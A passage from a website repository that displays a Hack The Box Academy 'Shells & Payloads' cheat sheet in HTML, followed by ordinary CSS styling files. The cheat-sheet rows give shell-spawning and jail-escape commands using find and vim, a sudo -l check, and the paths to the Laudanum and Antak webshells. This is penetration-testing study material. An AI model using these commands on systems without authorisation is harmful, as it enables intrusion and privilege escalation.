                Uses find command to spawn an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>find . -exec /bin/sh \; -quit</code></pre>
</div>
</td>
<td class="description">
                An alternative way to use the find command to spawn an interactive shell on a linux-based system
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>vim -c ':!/bin/sh'</code></pre>
</div>
</td>
<td class="description">
                Uses the text-editor VIM to spawn an interactive shell. Can be used to escape "jail-shells"
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>ls -la &lt;path/to/fileorbinary&gt;</code></pre>
</div>
</td>
<td class="description">
                Used to list files &amp; directories on a linux-based system and shows the permission for each file in the chosen directory. Can be used to look for binaries that we have permission to execute
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>sudo -l</code></pre>
</div>
</td>
<td class="description">
                Displays the commands that the currently logged on user can run as sudo
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 06
               ================================================= -->
<tbody id="page-6" role="rowgroup">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>
                    PDF PAGE 06
                  </span>
<span class="page-count">
                    2 entries
                  </span>
</div>
</th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>/usr/share/webshells/laudanum</code></pre>
</div>
</td>
<td class="description">
                Location of laudanum webshells on ParrotOS and Pwnbox
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>/usr/share/nishang/Antak-WebShell</code></pre>
</div>
</td>
<td class="description">
                Location of Antak-Webshell on Parrot OS and Pwnbox
              </td>
</tr>
</tbody>
</table>

        <p
          id="no-results"
          class="empty-state"
          hidden
        >
          No matching entries.
          Try a different search or clear the filter.
        </p>
      </div>
    </main>

    <footer class="container">
<p>
        Source: Hack The Box Academy,
        <cite>
          Shells &amp; Payloads Cheat Sheet
        </cite>,
        pages 1–6.

        <br/>

        Source file:
        Shells &amp; Payloads - cheatsheet.pdf
      </p>
<a href="#top">
        Back to top ↑
      </a>
</footer>
  </div>

  <div
    id="copy-status"
    class="toast"
    role="status"
    aria-live="polite"
    aria-atomic="true"
  ></div>

  <script src="../assets/js/cheatsheets.js"></script>
  <script src="../assets/js/cheatsheet.js"></script>
</body>
</html>
</file>
<file: assets/css/landing.css>
:root {
  color-scheme: dark;

  --bg: #0b1220;
  --panel: #121d2e;
  --panel-alt: #0c1523;
  --text: #e6edf7;
  --muted: #a7b5cb;
  --accent: #9fef00;
  --border: #2a384d;
  --error: #ff6b6b;

  --mono:
    "JetBrains Mono",
    ui-monospace,
    SFMono-Regular,
    Menlo,
    Monaco,
    Consolas,
    monospace;
}

* {
  box-sizing: border-box;
}

html,
body {
  width: 100%;
  height: 100%;
  min-height: 0;
  overflow: hidden;
}

body {
  margin: 0;
  height: 100vh;
  height: 100dvh;
  min-height: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--mono);
  font-size: 15px;
  line-height: 1.55;
}

a,
button,
input {
  font: inherit;
  color: inherit;
}

a {
  text-decoration: none;
}

::selection {
  background: var(--accent);
  color: var(--bg);
}

.terminal-window {
  display: flex;
  flex-direction: column;
  height: 100vh;
  height: 100dvh;
  min-height: 0;
  overflow: hidden;
  background: var(--bg);
}

.terminal-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 2.8rem;
  flex: 0 0 2.8rem;
  padding: .65rem .9rem;
  border-bottom: 1px solid var(--border);
  background: var(--panel);
}

.terminal-title {
  min-width: 0;
  color: var(--accent);
  font-size: .82rem;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.terminal-controls {
  display: flex;
  align-items: center;
  gap: .45rem;
  margin-left: 1rem;
  flex-shrink: 0;
}

.terminal-control {
  width: .42rem;
  height: .42rem;
  border-radius: 50%;
  background: var(--muted);
  opacity: .7;
}

.terminal-shell {
  display: block;
  flex: 1 1 auto;
  min-height: 0;
  height: calc(100dvh - 2.8rem);
  overflow: hidden;
}

.terminal-main {
  display: grid;
  grid-template-columns:
    minmax(31rem, .95fr)
    minmax(20rem, 1.05fr);
  gap: 2rem;
  min-width: 0;
  min-height: 0;
  height: 100%;
  padding: 1.15rem 1.35rem 1.4rem;
  overflow: hidden;
  background: var(--bg);
}

.terminal-left {
  display: flex;
  flex-direction: column;
  min-width: 31rem;
  min-height: 0;
  height: 100%;
  overflow: hidden;
}

.tip {
  margin: 0 0 1.4rem;
  color: var(--text);
  white-space: pre-wrap;
}

.tip strong {
  color: var(--muted);
  font-weight: 500;
}

.ascii-art {
  margin: 0 0 1.35rem;
  color: var(--text);
  font-size: clamp(.22rem, .42vw, .5rem);
  line-height: 1.02;
  white-space: pre;
  user-select: none;
}

.cpts-info {
  width: max-content;
  max-width: 100%;
  margin: 0 0 1rem;
  color: var(--text);
  font-size: .9rem;
  line-height: 1.45;
  white-space: pre-wrap;
}

.cpts-info .version {
  color: var(--accent);
}

.cheat-documentation {
  margin: 0 0 .15rem;
  color: var(--text);
}

.cheat-documentation a {
  color: var(--text);
  text-decoration: none;
}

.cheat-documentation a:hover {
  color: var(--accent);
  text-decoration: underline;
}

.project-line {
  margin: 0 0 .8rem;
  color: var(--text);
}

.cli-form {
  display: grid;
  grid-template-columns:
    max-content
    minmax(2rem, 1fr);
  column-gap: .55rem;
  align-items: center;
  width: 100%;
  min-height: 2rem;
  margin-top: 0;
}

.prompt {
  color: var(--accent);
  font-weight: 600;
  white-space: nowrap;
}

.cli-input {
  width: 100%;
  min-width: 0;
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  background: transparent;
  color: var(--text);
  caret-color: var(--text);
  font-family: inherit;
  font-size: inherit;
}

.cli-input::placeholder {
  color: rgba(167, 181, 203, .45);
  opacity: 1;
}

.output-area {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  min-height: 0;
  height: 100%;
  padding: .25rem 0 0;
  overflow: hidden;
}

.output-heading {
  display: flex;
  align-items: center;
  flex: 0 0 auto;
  gap: .7rem;
  margin: 0 0 1.2rem;
  color: var(--muted);
  font-size: .7rem;
  letter-spacing: .12em;
  text-transform: uppercase;
}

.output-heading::before {
  content: "[";
  color: var(--accent);
}

.output-heading::after {
  content: "]";
  color: var(--accent);
}

.output-scroll {
  flex: 1 1 auto;
  min-height: 0;
  overflow-y: auto;
  overflow-x: hidden;
  padding: 0 .75rem 1rem 0;
  scrollbar-width: thin;
  scrollbar-color: var(--border) transparent;
}

.output-scroll::-webkit-scrollbar {
  width: .55rem;
}

.output-scroll::-webkit-scrollbar-track {
  background: transparent;
}

.output-scroll::-webkit-scrollbar-thumb {
  background: var(--border);
  border-radius: 999px;
}

.output-scroll::-webkit-scrollbar-thumb:hover {
  background: var(--muted);
}

.output-history {
  width: 100%;
}

.output-block {
  margin: 0 0 1.15rem;
}

.output-command {
  margin: 0 0 .3rem;
  color: var(--text);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

.output-command-prefix {
  color: var(--accent);
  font-weight: 600;
}

.output-response {
  margin: 0;
  color: var(--muted);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

.output-response .cmd {
  color: var(--accent);
}

.output-response.error {
  color: var(--error);
}

.terminal-side {
  position: fixed;
  top: 2.8rem;
  right: 0;
  bottom: 0;
  z-index: 50;

  display: flex;
  flex-direction: column;

  width: min(48rem, 64vw);
  min-width: 0;

  background: var(--panel-alt);
  border-left: 1px solid var(--border);

  transform: translateX(100%);
  visibility: hidden;
  pointer-events: none;

  transition:
    transform .38s cubic-bezier(.22, .8, .22, 1),
    visibility 0s linear .38s;

  box-shadow: -1.25rem 0 2.5rem rgba(0, 0, 0, .28);
}

body.interactive-open .terminal-side {
  transform: translateX(0);
  visibility: visible;
  pointer-events: auto;

  transition:
    transform .38s cubic-bezier(.22, .8, .22, 1),
    visibility 0s linear 0s;
}

.side-header {
  padding: 1.2rem 1.1rem .95rem;
  border-bottom: 1px solid rgba(255, 255, 255, .06);
}

.side-kicker {
  margin: 0 0 .4rem;
  color: var(--muted);
  font-size: .7rem;
  letter-spacing: .12em;
  text-transform: uppercase;
}

.side-title {
  margin: 0;
  color: var(--accent);
  font-size: 1rem;
  font-weight: 700;
  letter-spacing: .04em;
}

.option-list {
  list-style: none;
  margin: 0;
  padding: .8rem;
}

.option-item + .option-item {
  margin-top: .4rem;
}

.option-link {
  display: grid;
  grid-template-columns:
    3rem
    minmax(0, 1fr);
  gap: .7rem;
  align-items: start;
  padding: .7rem .75rem;
  border: 1px solid transparent;
  border-radius: .3rem;
  transition:
    background .12s ease,
    border-color .12s ease,
    color .12s ease;
}

.option-link:hover,
.option-link:focus-visible {
  background: rgba(159, 239, 0, .07);
  border-color: rgba(159, 239, 0, .22);
  color: var(--accent);
  outline: 0;
}

.option-number {
  color: var(--accent);
  font-weight: 600;
}

.option-name {
  min-width: 0;
  overflow-wrap: anywhere;
  color: var(--text);
}

.option-link:hover .option-name,
.option-link:focus-visible .option-name {
  color: var(--accent);
}

.side-help {
  margin-top: auto;
  padding: 1rem 1.1rem 1.25rem;
  border-top: 1px solid rgba(255, 255, 255, .06);
  color: var(--muted);
  font-size: .8rem;
}

.side-help p {
  margin: .25rem 0;
}

.help-command {
  color: var(--accent);
}

@media screen and (max-width: 1250px) {
  .terminal-main {
    grid-template-columns:
      minmax(29rem, 1fr)
      minmax(18rem, .8fr);
    gap: 1.2rem;
  }
}

@media screen and (max-width: 980px) {
  .terminal-main {
    grid-template-columns: 1fr;
    gap: 2rem;
  }

  .terminal-left {
    min-width: 0;
    min-height: auto;
  }

  .output-area {
    height: 18rem;
    min-height: 18rem;
    padding: 1.2rem 0 0;
    border-top: 1px solid var(--border);
  }

  .terminal-side {
    width: min(48rem, 86vw);
  }
}

@media screen and (max-width: 640px) {
  body {
    font-size: 13px;
  }

  .terminal-main {
    padding: 1rem .75rem 1.6rem;
  }

  .ascii-art {
    font-size: clamp(.15rem, .8vw, .24rem);
  }

  .option-list {
    padding: .7rem;
  }

  .option-link {
    grid-template-columns:
      2.8rem
      minmax(0, 1fr);
  }

  .cli-form {
    column-gap: .4rem;
  }

  .terminal-side {
    width: 100vw;
  }
}

@media (prefers-reduced-motion: reduce) {
  .terminal-side,
  body.interactive-open .terminal-side {
    transition: none;
  }
}

/* =========================================================
   LOCATE / WHICH SEARCH RESULTS
   ========================================================= */

.search-response {
  color: var(--text);
}

.search-loading,
.search-empty,
.search-truncated {
  color: var(--muted);
}

.search-empty,
.search-truncated {
  margin: 0;
}

.search-result {
  margin: 0;
}

.search-result-command {
  margin: 0;
  color: var(--text);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  font: inherit;
}

.search-result-description {
  margin: .15rem 0 0;
  color: var(--muted);
  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

.search-truncated {
  margin-top: 1rem;
  padding-top: .75rem;
  border-top: 1px solid var(--border);
  font-size: .82rem;
}
</file>
<file: assets/css/cheatsheet.css>
:root {
  color-scheme: dark;

  --bg: #0b1220;
  --panel: #121d2e;
  --code-bg: #0c1523;
  --text: #e6edf7;
  --muted: #a7b5cb;
  --accent: #9fef00;
  --border: #2a384d;

  --sidebar-width: 18rem;
  --sheet-panel-width: 15rem;

  --command-column-width: 50%;
  --description-column-width: 50%;

  --font:
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    "Segoe UI",
    sans-serif;

  --mono:
    ui-monospace,
    SFMono-Regular,
    Menlo,
    Consolas,
    monospace;
}

* {
  box-sizing: border-box;
}

[hidden] {
  display: none !important;
}

html {
  scroll-padding-top: 1.5rem;
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font: 1rem/1.65 var(--font);
}

button,
input {
  font: inherit;
}

button,
a,
input {
  -webkit-tap-highlight-color: transparent;
}

button {
  cursor: pointer;
}

a {
  color: var(--accent);
  text-underline-offset: .2em;
}

:focus-visible {
  outline: 3px solid var(--accent);
  outline-offset: 4px;
}

::selection {
  background: var(--accent);
  color: var(--bg);
}

.container {
  width: min(1240px, calc(100% - 3rem));
  margin-inline: auto;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.skip-link {
  position: fixed;
  top: -5rem;
  left: 1rem;
  z-index: 100;
  padding: .7rem 1rem;
  background: var(--panel);
}

.skip-link:focus {
  top: 1rem;
}

/* =========================================================
   LEFT SIDEBAR
   ========================================================= */

.site-sidebar {
  position: fixed;
  inset: 0 auto 0 0;
  z-index: 30;
  display: flex;
  flex-direction: column;
  width: var(--sidebar-width);
  height: 100vh;
  height: 100dvh;
  background: var(--code-bg);
  border-right: 1px solid var(--border);
}

.sidebar-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  flex-shrink: 0;
  padding: 1.5rem 1.25rem;
  border-bottom: 1px solid var(--border);
}

.library-kicker {
  margin: 0;
  color: var(--muted);
  font-size: .65rem;
  letter-spacing: .13em;
}

.library-name {
  margin: .2rem 0 0;
  font-size: 1.1rem;
  font-weight: 650;
}

.sidebar-toggle {
  display: none;
  min-height: 2.75rem;
  padding: .4rem .75rem;
  border: 1px solid var(--border);
  border-radius: .45rem;
  background: var(--panel);
  color: var(--text);
}

.sidebar-toggle:hover {
  border-color: var(--accent);
}

.sidebar-panel {
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  padding: 1.5rem 1.1rem;
}

.sidebar-section-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: .5rem;
  margin-bottom: .8rem;
}

.sidebar-section h2 {
  margin: 0;
  color: var(--muted);
  font-size: .7rem;
  letter-spacing: .1em;
  text-transform: uppercase;
}

.library-count {
  color: var(--muted);
  font-size: .75rem;
}

.sidebar-search {
  margin-bottom: 1rem;
}

.sidebar-search label {
  display: block;
  margin-bottom: .4rem;
  color: var(--muted);
  font-size: .8rem;
}

.sheet-links {
  display: grid;
  gap: .45rem;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sheet-links a {
  display: block;
  padding: .8rem;
  border: 1px solid transparent;
  border-left: 3px solid transparent;
  border-radius: .45rem;
  color: var(--muted);
  text-decoration: none;
  overflow-wrap: anywhere;
}

.sheet-links a:hover {
  background: var(--panel);
  border-color: var(--border);
  color: var(--text);
}

.sheet-links a[aria-current="page"] {
  background: rgba(159, 239, 0, .075);
  border-color: rgba(159, 239, 0, .2);
  border-left-color: var(--accent);
  color: var(--accent);
}

.library-empty {
  color: var(--muted);
  font-size: .8rem;
}

/* =========================================================
   RIGHT "ON THIS SHEET" PANEL
   ========================================================= */

.sheet-panel {
  position: fixed;
  inset: 0 0 0 auto;
  z-index: 25;
  width: var(--sheet-panel-width);
  height: 100vh;
  height: 100dvh;
  overflow-y: auto;
  background: var(--code-bg);
  border-left: 1px solid var(--border);
}

.sheet-panel-inner {
  padding: 1.5rem 1.1rem;
}

.sheet-panel h2 {
  margin: 0 0 1rem;
  color: var(--muted);
  font-size: .7rem;
  font-weight: 700;
  letter-spacing: .1em;
  text-transform: uppercase;
}

.sidebar-caption {
  margin: 0 0 1rem;
  color: var(--muted);
  font-size: .8rem;
}

.sheet-page-nav {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: .6rem;
}

.sheet-page-nav a {
  display: grid;
  place-items: center;
  min-height: 2.8rem;
  padding: .4rem;
  border: 1px solid var(--border);
  border-radius: .45rem;
  background: var(--panel);
  color: var(--muted);
  text-decoration: none;
  font: .8rem var(--mono);
}

.sheet-page-nav a:hover {
  border-color: var(--accent);
  color: var(--accent);
}

/* =========================================================
   MAIN SITE AREA
   ========================================================= */

.site-content {
  min-width: 0;
  margin-inline-start: var(--sidebar-width);
  margin-inline-end: var(--sheet-panel-width);
}

/* =========================================================
   HERO
   ========================================================= */

.hero {
  padding: 3.5rem 0 2rem;
  border-bottom: 1px solid var(--border);
}

.eyebrow {
  margin: 0 0 1rem;
  color: var(--accent);
  font-size: .75rem;
  font-weight: 700;
  letter-spacing: .16em;
}

h1 {
  margin: 0;
  font-size: clamp(2.4rem, 5vw, 4.2rem);
  line-height: 1.12;
  letter-spacing: -.04em;
}

h1 span {
  color: var(--accent);
}

.subtitle {
  margin: .65rem 0 1.4rem;
  color: var(--muted);
  font-size: 1.35rem;
}

.metadata {
  display: flex;
  flex-wrap: wrap;
  gap: .6rem;
}

.badge {
  padding: .25rem .75rem;
  border: 1px solid var(--border);
  border-radius: 999px;
  color: var(--muted);
  font-size: .8rem;
}

/* =========================================================
   PREVIOUS / NEXT
   ========================================================= */

.sheet-pagination {
  display: flex;
  flex-wrap: wrap;
  gap: .75rem;
  margin: 1rem 0 1.5rem;
}

.sheet-pagination .button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 2.75rem;
  text-decoration: none;
}

.sheet-pagination .button:disabled {
  opacity: .45;
  cursor: not-allowed;
}

/* =========================================================
   CONTENT
   ========================================================= */

main {
  padding-block: 1.7rem 3rem;
}

.source-note {
  margin: 0 1rem 1.5rem;
  padding: .85rem 1rem;
  border-left: 3px solid var(--accent);
  background: var(--panel);
  color: var(--muted);
  font-size: .88rem;
}

/* =========================================================
   SEARCH
   ========================================================= */

#search-form {
  margin: 0 1rem 1.5rem;
  padding: 1rem 1.25rem;
  border: 1px solid var(--border);
  border-radius: .75rem;
  background: var(--code-bg);
}

.toolbar label {
  display: block;
  margin-bottom: .45rem;
  font-size: .85rem;
}

.search-row {
  display: flex;
  gap: .65rem;
}

input[type="search"] {
  width: 100%;
  min-width: 0;
  padding: .8rem 1rem;
  border: 1px solid var(--border);
  border-radius: .55rem;
  background: var(--panel);
  color: var(--text);
}

input::placeholder {
  color: var(--muted);
  opacity: 1;
}

.button {
  flex-shrink: 0;
  padding: .7rem 1rem;
  border: 1px solid var(--border);
  border-radius: .55rem;
  background: var(--panel);
  color: var(--text);
}

.button:hover {
  border-color: var(--accent);
}

.result-count {
  margin: .6rem 0 0;
  color: var(--muted);
  font-size: .8rem;
}

/* =========================================================
   TABLE
   ========================================================= */

.table-shell {
  margin: 0 1rem 2rem;
  overflow: hidden;
  border: 1px solid var(--border);
  border-radius: .75rem;
  background: var(--panel);
}

table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
}

.command-column {
  width: var(--command-column-width);
}

.description-column {
  width: var(--description-column-width);
}

thead th {
  padding: 1rem 1.25rem;
  background: #1a273b;
  color: var(--muted);
  text-align: left;
  font-size: .75rem;
  letter-spacing: .1em;
  text-transform: uppercase;
}

tbody {
  scroll-margin-top: 1.5rem;
}

.page-divider th {
  padding: .85rem 1.25rem;
  border-block: 1px solid var(--border);
  background: #0f1929;
  text-align: left;
}

.page-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.page-heading span:first-child {
  color: var(--accent);
  font: 600 .76rem var(--mono);
  letter-spacing: .08em;
}

.page-count {
  color: var(--muted);
  font-size: .75rem;
  font-weight: 400;
}

.section-divider th {
  padding: 1rem 1.25rem;
  background: #17253a;
  color: var(--text);
  text-align: left;
  font-size: 1rem;
  font-weight: 700;
  border-bottom: 1px solid var(--border);
}

td {
  padding: 1.15rem 1.25rem;
  border-bottom: 1px solid var(--border);
  vertical-align: middle;
}

tbody:last-child tr:last-child td {
  border-bottom: 0;
}

.entry:hover {
  background: #152238;
}

.command {
  min-width: 0;
  padding: 1rem;
  background: var(--code-bg);
  border: 1px solid var(--border);
  border-radius: .5rem;
}

pre {
  margin: 0;
  white-space: pre-wrap;
  overflow-wrap: anywhere;
  tab-size: 4;
}

code {
  color: var(--accent);
  font: .83rem/1.8 var(--mono);
}

.description {
  color: var(--muted);
  font-size: .92rem;
  overflow-wrap: anywhere;
}

.command-tools {
  display: flex;
  justify-content: flex-end;
  margin-top: .7rem;
}

.copy {
  min-height: 2rem;
  padding: .2rem .65rem;
  border: 1px solid var(--border);
  border-radius: .3rem;
  background: transparent;
  color: var(--muted);
  font-size: .75rem;
}

.copy:hover {
  color: var(--accent);
  border-color: var(--accent);
}

.copy:disabled {
  cursor: default;
}

.empty-state {
  margin: 0;
  padding: 3rem 1rem;
  color: var(--muted);
  text-align: center;
}

/* =========================================================
   FOOTER
   ========================================================= */

footer {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 1rem;
  padding-block: 1.5rem 2.5rem;
  border-top: 1px solid var(--border);
  color: var(--muted);
  font-size: .8rem;
}

footer p {
  margin: 0;
}

footer a {
  white-space: nowrap;
}

/* =========================================================
   COPY STATUS
   ========================================================= */

.toast {
  position: fixed;
  bottom: 1.25rem;
  left: 50%;
  z-index: 60;
  transform: translateX(-50%);
  width: max-content;
  max-width: calc(100% - 2rem);
  padding: .85rem 1.15rem;
  border: 1px solid var(--accent);
  border-radius: .5rem;
  background: var(--panel);
  color: var(--text);
  font-size: .85rem;
  box-shadow: 0 8px 30px #0006;
  pointer-events: none;
}

.toast:empty {
  display: none;
}

/* =========================================================
   TABLET
   ========================================================= */

@media screen and (max-width: 1024px) {
  html {
    scroll-padding-top: 6rem;
  }

  .site-content {
    margin-inline: 0;
  }

  .site-sidebar {
    position: static;
    inset: auto;
    width: 100%;
    height: auto;
    border-right: 0;
    border-bottom: 1px solid var(--border);
  }

  .navigation-ready .site-sidebar {
    position: sticky;
    top: 0;
  }

  .sidebar-header {
    padding: .8rem 1rem;
    border-bottom: 0;
  }

  .sidebar-toggle:not([hidden]) {
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }

  .sidebar-panel {
    flex: none;
    max-height: 65vh;
    max-height: min(65dvh, calc(100dvh - 6rem));
    padding: 1rem;
    border-top: 1px solid var(--border);
  }

  .sheet-panel {
    position: static;
    inset: auto;
    width: min(1240px, calc(100% - 3rem));
    height: auto;
    margin: 1.7rem auto 0;
    overflow: visible;
    border: 1px solid var(--border);
    border-radius: .75rem;
  }

  .sheet-panel-inner {
    padding: 1rem;
  }

  .sheet-page-nav {
    grid-template-columns: repeat(auto-fit, minmax(3rem, 1fr));
  }

  tbody {
    scroll-margin-top: .5rem;
  }
}

/* =========================================================
   MOBILE
   ========================================================= */

@media screen and (max-width: 740px) {
  .container {
    width: calc(100% - 2rem);
  }

  .hero {
    padding-top: 2.3rem;
  }

  .sheet-panel {
    width: calc(100% - 2rem);
  }

  .sheet-page-nav {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  #search-form,
  .table-shell,
  .source-note {
    margin-left: 0;
    margin-right: 0;
  }

  .search-row {
    flex-wrap: wrap;
  }

  .search-row input[type="search"] {
    flex-basis: 100%;
  }

  .search-row .button {
    flex: 1;
  }

  table,
  tbody,
  tr,
  td {
    display: block;
    width: 100%;
  }

  colgroup {
    display: none;
  }

  thead {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
  }

  .page-divider th,
  .section-divider th {
    display: block;
    width: 100%;
    padding: .85rem 1rem;
  }

  td {
    padding: 1rem;
  }

  td:first-child {
    border-bottom: 0;
    padding-bottom: .6rem;
  }

  td.description {
    padding-top: 0;
    padding-bottom: 1.4rem;
  }

  footer {
    flex-direction: column;
  }
}

/* =========================================================
   PRINT
   ========================================================= */

@media print {
  :root {
    color-scheme: light;
    --bg: #fff;
    --panel: #fff;
    --code-bg: #f5f5f5;
    --text: #111;
    --muted: #333;
    --accent: #111;
    --border: #bbb;
  }

  body {
    font-size: 10pt;
  }

  .site-content {
    margin: 0;
  }

  .container {
    width: 100%;
  }

  .hero {
    padding: 0 0 1rem;
  }

  h1 {
    font-size: 26pt;
  }

  main {
    padding-block: 1rem;
  }

  .site-sidebar,
  .sheet-panel,
  .toolbar,
  .sheet-pagination,
  .command-tools,
  .toast,
  .skip-link,
  #no-results,
  footer a {
    display: none !important;
  }

  .source-note,
  .table-shell {
    margin-left: 0;
    margin-right: 0;
  }

  .table-shell {
    overflow: visible;
    border-radius: 0;
  }

  table,
  #commands[hidden] {
    display: table !important;
  }

  colgroup {
    display: table-column-group;
  }

  thead {
    display: table-header-group;
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
    white-space: normal;
  }

  tbody,
  #commands tbody[hidden] {
    display: table-row-group !important;
  }

  tr,
  #commands .entry[hidden] {
    display: table-row !important;
    break-inside: avoid;
  }

  td {
    display: table-cell;
    width: auto;
    padding: .65rem;
  }

  .page-divider th,
  .section-divider th {
    display: table-cell;
    width: auto;
    background: #eee;
  }

  thead th {
    background: #eee;
  }

  td:first-child {
    border-bottom: 1px solid var(--border);
  }

  td.description {
    padding: .65rem;
  }

  .command {
    padding: .65rem;
  }

  code {
    font-size: 8pt;
  }

  footer {
    font-size: 8pt;
  }
}
</file>
